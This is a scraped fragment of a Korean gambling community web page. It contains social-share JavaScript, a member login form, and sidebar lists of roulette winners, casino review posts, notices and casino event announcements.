      image: {
        src: 'http://이미지경로',
        width: '300',
        height: '200'
      },
      webButton: {
        text: '공유제목',
        url: 'https://도메인' // 앱 설정의 웹 플랫폼에 등록한 도메인의 URL이어야 합니다.
      }
    });
    }
 
    // 카카오스토리 공유하기
      function shareStory() {
        Kakao.Story.share({
          url: '도메인',
          text: '공유제목'
        });
      }
 
 
 
    // send to SNS
    function toSNS(sns, strTitle, strURL) {
        var snsArray = new Array();
        var strMsg = strTitle + " " + strURL;
		var image = "이미지경로";
 
        snsArray['twitter'] = "http://twitter.com/home?status=" + encodeURIComponent(strTitle) + ' ' + encodeURIComponent(strURL);
        snsArray['facebook'] = "http://www.facebook.com/share.php?u=" + encodeURIComponent(strURL);
		snsArray['pinterest'] = "http://www.pinterest.com/pin/create/button/?url=" + encodeURIComponent(strURL) + "&media=" + image + "&description=" + encodeURIComponent(strTitle);
		snsArray['band'] = "http://band.us/plugin/share?body=" + encodeURIComponent(strTitle) + "  " + encodeURIComponent(strURL) + "&route=" + encodeURIComponent(strURL);
        snsArray['blog'] = "http://blog.naver.com/openapi/share?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
        snsArray['line'] = "http://line.me/R/msg/text/?" + encodeURIComponent(strTitle) + " " + encodeURIComponent(strURL);
		snsArray['pholar'] = "http://www.pholar.co/spi/rephol?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
		snsArray['google'] = "https://plus.google.com/share?url=" + encodeURIComponent(strURL) + "&t=" + encodeURIComponent(strTitle);
        window.open(snsArray[sns]);
    }
 
    function copy_clip(url) {
        var IE = (document.all) ? true : false;
        if (IE) {
            window.clipboardData.setData("Text", url);
            alert("이 글의 단축url이 클립보드에 복사되었습니다.");
        } else {
            temp = prompt("이 글의 단축url입니다. Ctrl+C를 눌러 클립보드로 복사하세요", url);
        }
    }
</script>

<!-- div class="sns_wrap" style="display:none;">
<p>SNS 공유하기</p>
<ul>
<li><a href="javascript:toSNS('facebook','공유제목!','http://http://단축URL')" title="페이스북으로 가져가기"><img src="/img/facebook.jpg"></a></li>
<li><a href="javascript:toSNS('twitter','공유제목!','http://http://단축URL')" title="트위터로 가져가기"><img src="/img/twitter.jpg"></a></li>
<li><a href="javascript:toSNS('line','공유제목!','http://http://단축URL')" title="라인으로 가져가기"><img src="/img/line.jpg"></a></li>
<li><a href="javascript:sendKakaoTalk();" title="카카오톡으로 가져가기"><img src="/img/sns/kakao.jpg"></a></li>
<li><a href="javascript:shareStory();" title="카카오스토리로 가져가기"><img src="/img/story.jpg"></a></li>
</ul>
<ul>
<li><a href="javascript:toSNS('pholar','공유제목!','http://단축URL')" title="폴라로 가져가기"><img src="/img/pholar.jpg"></a></li>
<li><a href="javascript:toSNS('pinterest','공유제목!','http://단축URL')" title="핀터레스트로 가져가기"><img src="/img/pinterest.jpg"></a></li>
<li><a href="javascript:toSNS('band','공유제목!','http://단축URL')" title="밴드로 가져가기"><img src="/img/band.jpg"></a></li>
<li><a href="javascript:toSNS('google','공유제목!','http://http://단축URL')" title="구글플러스로 가져가기"><img src="/img/google.jpg"></a></li>
<li><a href="javascript:toSNS('blog','공유제목!','http://http://단축URL')" title="네이버블로그로 가져가기"><img src="/img/blog.jpg"></a></li>
</ul>
<ul>
<li><input type="text" value="http://도메인"><a href="javascript:copy_clip('http://도메인')"><img src="/img/sns_btn.jpg" class="sns_btn"></a></li>
</ul>
</div -->

																	</div>
							<div class="col-md-3 at-col at-side">
								<style>
	.w-side .div-title-underbar { margin-bottom:15px; }
	.w-side .div-title-underbar span { padding-bottom:4px; }
	.w-side .w-more { font-weight:normal; color:#888; letter-spacing:-1px; font-size:11px; }
	.w-side .w-img img { display:block; max-width:100%; /* 배너 이미지 */ }
	.w-side .w-empty { margin-bottom:20px; }
	.w-side .w-box { margin-bottom:20px; background:#fff; }
	.w-side .w-p10 { padding:10px; }
	.w-side .tabs.div-tab ul.nav-tabs li.active a { font-weight:bold; color:#333 !important; }
	.w-side .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.w-side .tabs { margin-bottom:30px !important; }
	.w-side .tab-content { border:0px !important; padding:15px 0px 0px !important; }
</style>
<div class="w-side">

	<style>
	.w-main .w-box, .at-body .w-box {
		border: 1px solid #ddd;
    margin-bottom: 20px;
    background: #fff;
	}
	.w-main .tab-content,.at-body .tab-content {
	    padding: 15px !important;
	}
	.div-tab.tabs div.tab-content {
	    border-width: 0px 1px 1px !important;
	    border-style: solid !important;
	    border-color: rgb(221, 221, 221) !important;
	    padding: 15px !important;
	}
</style>
<div class="w-box w-p15 hidden-sm hidden-xs">
				<div class="miso-outlogin">
	
		<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://www.sonsofheaven.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return basic_outlogin_form(this);" data-cf-modified-0921bb2831bb42532ae190d1-="">
			<input type="hidden" name="url" value="https://www.sonsofheaven.com/bbs/board.php?bo_table=know">			
			
			<div class="clearBoth">
				 <div class="loginLeft">
			        <input type="text" name="mb_id" placeholder="아이디">
			        <input type="password" name="mb_password" placeholder="비밀번호">
		      	</div>
		
		     	<div class="loginRight">
		        	<button onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='login_proc.php'" data-cf-modified-0921bb2831bb42532ae190d1-="">LOGIN</button>
		      	</div>
		    </div>
			<div class="loginBot">
		      <label class="switch">
		        <input type="checkbox" name="auto_login" value="1" class="remember-me">
		        <span class="slider round">
		          <p class="off">OFF</p>
		          <p class="on" style="display:none;">ON</p>
		        </span>
		      </label>
		      <div class="state">로그인상태유지</div>
		      <div class="LBright">
		        <div class="join"><a href="/bbs/register.php">회원가입</a></div>
		        <div class="find"><a href="/bbs/password_lost.php">정보찾기</a></div>
		      </div>
		    </div>
		    <!--
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" class="form-control input-sm" placeholder="아이디" tabindex="21">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="22">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block en" tabindex="23">
					<i class="fa fa-sign-in"></i> Login
				</button>    
			</div>	

			<div style="letter-spacing:-1px;">
				<div class="pull-left text-muted hidden-xs">
					<label><input type="checkbox" name="auto_login" value="1" class="remember-me"> 자동로그인</label>
				</div>
				<div class="pull-right text-muted">
					<a href="/bbs/register.php"><span class="text-muted">회원가입</span></a>
					<span class="lightgray">&nbsp;|&nbsp;</span>
					<a href="/bbs/password_lost.php" class="win_password_lost"><span class="text-muted">정보찾기</span></a>
				</div>
				<div class="clearfix"></div>
			</div>
			-->
		</form>
				<script type="0921bb2831bb42532ae190d1-text/javascript">
		function basic_outlogin_form(f) {
			if (f.mb_id.value == '') {
				alert('아이디를 입력해 주세요.');
				f.mb_id.focus();
				return false;
			}
			if (f.mb_password.value == '') {
				alert('비밀번호를 입력해 주세요.');
				f.mb_password.focus();
				return false;
			}
			return true;
		}
		</script>
	</div>			</div>
			<div class="telegram" style="position:relative;">
			    <img src="/image/snsImg.jpg" />
								<div class='telegram_css'>@olle8855</div>
				<style>
					.telegram_css {
						    position: absolute;
							top: 47px;
							color: #FFF;
							font-weight: bold;
							width: 360px;
							text-align: center;
							text-shadow: -1px 0 #000000, 0 1px #000000, 1px 0 #000000, 0 -1px #000000;
							-moz-text-shadow: -1px 0 #F2F1F6, 0 1px #F2F1F6, 1px 0 #F2F1F6, 0 -1px #F2F1F6;
							-webkit-text-shadow: -1px 0 #F2F1F6, 0 1px #F2F1F6, 1px 0 #F2F1F6, 0 -1px #F2F1F6;
							font-size: 24px;
					}
				</style>
							  </div>
			

			  <!-- div class="chat">
			    공개채팅
			    <p class="chat_cnt">
			      참여인원 :
			      <span>300</span>
			    </p>
			    <img class="chat_setting" src="/image/chatSetting.png" />
			  </div>
			
			  <div class="chat_content">
			    채팅영역입니다.
			  </div>
			
			  <div class="chat_input" style="margin-bottom:10px">
			    <input type="text" placeholder="메세지를 입력하세요." />
			    <img src="/image/chatInput.png" />
			  </div -->	

				<div class="row ">
					<div class="col-md-12 ">
					<div class="new_text">
					    <div class="new_text_title">
					      <hr />
					      룰렛
					    </div>
					
					    <div class="new_text_content">
					      <table class="text_table">
					        <tbody>
					          										<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>한폴낙멈춰</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>보돌맘</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										1,000</a>
										</th>
										<th>아리송</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>워커힐호텔</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>혁사랑</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
															        </tbody>
					      </table>
					    </div>
					  </div>
					</div>
				</div>

				<div class="w-box w-p10 hidden-sm hidden-xs" style="position:relative;display:none">
					<img src='/img/telegram.jpg?v3' style='width:100%;'>
					<div style='position: absolute;top: 72px;left: 130px;font-weight:700;color: #FFF;font-size: 22px;text-shadow:0 1px 1px #000'>
							    @olle8855</div>
				</div>
				<div class="row ">
					<div class="col-md-12 ">
					<div class="new_text">
					    <div class="new_text_title">
					      <hr />
					      새글
					    </div>
					
					    <div class="new_text_content">
					      <table class="text_table">
					        <tbody>
					          		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475873" style="" class="">
					이지벳 후기				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.19							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475872" style="" class="">
					이지벳 후기				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.19							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475871" style="" class="">
					이지벳 후기				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.19							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475870" style="" class="">
					이지벳 후기				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.19							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475869" style="" class="">
					이끌림후기				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.19							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475868" style="" class="">
					노마드후기				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.19							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475867" style="" class="">
					이끌림후기				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.19							</td>
					
	</tr>
	

   
					        </tbody>
					      </table>
					    </div>
					  </div>
					</div>
				</div>
				
				
				
							<div class="row ">
				<div class="col-md-12 ">
				<div class="tabMenu_wrap">
    <ul id="tabMenu1" class="tabMenu">
      <li data-click="1" class="tabMenuOn">
        <hr class="thisOn" />공지사항</li>
      <li data-click="2">이벤트</li>
      <li data-click="3">설문조사</li>
    </ul>

    <div class="new_text_content">
      <table id="board_notice" class="text_table" >
        <tbody>
        			<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1895" style="" class="">
					출석체크 포인트 변경안내.				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+27					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.04							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1887" style="" class="">
					★☆ 적립 포인트 변경 ☆★				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+8					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;07.26							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1867" style="" class="">
					★★ 토지노 커뮤니티 이용 안내 공지 ★★				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+20					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;05.17							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1847" style="" class="">
					쪽지 레벨제한 안내.				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+19					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;12.28							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1824" style="" class="">
					비제휴사 작업성 후기 퇴치안내				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+22					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;12.06							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1798" style="" class="">
					다계정 아이디 이용금지				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+25					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;12.05							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1775" style="" class="">
					추천 비추천 기능안내				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+22					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.04							</td>
					
	</tr>
	

         
        </tbody>
      </table>


      <table id="board_evnet" class="text_table" style="display:none;">
        <tbody>
          		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3846" style="" class="">
					아벤 카지노 돌발 랜덤 추첨 이벤트				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+1					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;11.04							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3844" style="" class="">
					아벤 카지노 할로윈 이벤트				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+1					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.31							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3838" style="" class="">
					[헤라카지노 2023년 10월 28일 (토) 돌발 이벤트]				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+5					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.28							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3830" style="" class="">
					***** 헤라카지노 토요일 이벤트 공지 *****				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+7					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.28							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3825" style="" class="">
					[헤라카지노 2023년 10월 27일 (금) 돌발 이벤트]				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+4					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.27							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3819" style="" class="">
					★★★ 헤라카지노 금요일 돌발 이벤트 ★★★				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+5					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.27							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3812" style="" class="">
					***** 헤라카지노 금요일 이벤트 공지 *****				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+6					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.27							</td>
					
	</tr>
	

   
        </tbody>
      </table>

      <table id="board_survey" class="text_table" style="display:none;">
        <tbody>
         	        </tbody>
      </table>
    </div>
  </div>
		</div>
	</div>	
			<div class="row " >
				<div class="col-md-12 " style="display:none">

					<!-- 공지 등 위젯 Start //-->
					<div id="tab_s10" class="div-tab tabs swipe-tab tabs-color-top">
						<div class="w-tab bg-light">
							<ul class="nav nav-tabs nav-tabs-3deps" data-toggle="tab-hover">
								<li style='width:33.3% !important;' class="active"><a href="#tab_s11" data-toggle="tab" onclick="if (!window.__cfRLUnblockHandlers) return false; go_page('/bbs/board.php?bo_table=notice');" data-cf-modified-0921bb2831bb42532ae190d1-="">공지</a></li>
								<li style='width:33.3% !important;'><a href="#tab_s12" data-toggle="tab" onclick="if (!window.__cfRLUnblockHandlers) return false; go_page('/bbs/board.php?bo_table=event');" data-cf-modified-0921bb2831bb42532ae190d1-="">이벤트</a></li>
								<!--li style='width:33.3% !important;'><a href="#tab_s12" data-toggle="tab" onclick="go_page('/bbs/faq.php');">FAQ</a></li-->
								<li style='width:33.4% !important;'><a href="#tab_s13" data-toggle="tab">설문</a></li>
							</ul>
						</div>
						<div class="tab-content">
							<div class="tab-pane active" id="tab_s11">
								<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1895" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+27						</span>
																&nbsp;01.04									</span>
						<span class="wr-icon wr-hot"></span>			<b>출석체크 포인트 변경안내.</b>		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1887" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;07.26									</span>
						<span class="wr-icon wr-hot"></span>			★☆ 적립 포인트 변경 ☆★		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1867" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+20						</span>
																&nbsp;05.17									</span>
						<span class="wr-icon wr-hot"></span>			★★ 토지노 커뮤니티 이용 안내 공지 ★★		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+19						</span>
																&nbsp;12.28									</span>
						<span class="wr-icon wr-hot"></span>			쪽지 레벨제한 안내.		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1824" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;12.06									</span>
						<span class="wr-icon wr-hot"></span>			비제휴사 작업성 후기 퇴치안내		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1798" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+25						</span>
																&nbsp;12.05									</span>
						<span class="wr-icon wr-hot"></span>			다계정 아이디 이용금지		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1775" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.04									</span>
						<span class="wr-icon wr-hot"></span>			추천 비추천 기능안내		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
							</div>
							<div class="tab-pane" id="tab_s12">
								<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3846" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;11.04									</span>
						<span class="wr-icon wr-hot"></span>			<b>아벤 카지노 돌발 랜덤 추첨 이벤트</b>		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3844" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;10.31									</span>
						<span class="wr-icon wr-hot"></span>			아벤 카지노 할로윈 이벤트		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3838" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;10.28									</span>
						<span class="wr-icon wr-hot"></span>			[헤라카지노 2023년 10월 28일 (토) 돌발 이벤트]		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3830" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;10.28									</span>
						<span class="wr-icon wr-hot"></span>			***** 헤라카지노 토요일 이벤트 공지 *****		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3825" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;10.27									</span>
						<span class="wr-icon wr-hot"></span>			[헤라카지노 2023년 10월 27일 (금) 돌발 이벤트]		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3819" class="ellipsis">
			 
